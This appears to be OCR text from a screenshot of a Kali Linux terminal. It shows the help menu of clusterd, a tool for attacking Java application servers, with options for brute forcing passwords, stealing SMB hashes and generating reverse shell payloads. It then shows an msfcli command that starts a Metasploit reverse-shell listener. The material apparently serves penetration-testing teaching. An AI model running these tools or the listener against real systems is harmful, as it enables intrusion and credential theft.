 Applications Places Wed Feb 12, 8:42 PM roo
root@kali: /opt/clusterd
File Edit View Search Terminal Tabs Help
root@kali: /opt/clusterd × root@kali: /opt/clusterd ×
--invoke Invoke payload after deployment
-b [user] Brute force credentials for user [admin]
--wordlist [path] Wordlist for brute forcing passwords
jboss modules:
--jb-info Dump host information
--jb-list List deployed WARs
--jb-smb Obtain SMB hash
coldfusion modules:
--cf-info Dump host information
weblogic modules:
--wl-info Gather WebLogic info
--wl-list List deployed apps
--wl-smb Obtain SMB hash
tomcat modules:
--tc-info Gather Tomcat info
--tc-list List deployed WARs
--tc-smb Obtain SMB hash
Other:
Miscellaneous flags
--deploy-list List all available deployers
--aux-list List all available exploits
--gen-payload [host:port] for reverse connection
Generate a reverse shell payload
-d Enable debug output
-l Log output to file [$time$_log.log]
root@kali:/opt/clusterd# msfcli multi/handler payload=linux/x86/shell/reverse_tcp lhost=192.168.72.129 lport=4444 E
[*] Initializing modules...
payload => linux/x86/shell/reverse_tcp
lhost => 192.168.72.129
lport => 4444
[*] Started reverse handler on 192.168.72.129:4444
[*] Starting the payload handler...
root@kali: /opt/clusterd